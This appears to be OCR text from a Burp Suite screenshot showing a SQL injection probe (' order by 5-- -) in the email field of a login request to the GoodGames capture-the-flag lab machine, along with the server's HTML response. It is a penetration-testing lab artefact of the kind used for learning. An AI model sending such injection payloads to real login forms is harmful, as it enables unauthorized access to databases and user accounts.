 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=' order by 5-- -&password=test123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Jul 2023 23:21:36 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 33490
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | Community and Store
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
20 <meta name="keywords" content="game, gaming, template,
HTML template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">
Inspe
Reque
Reque
Reque
Reque
Reque
Respo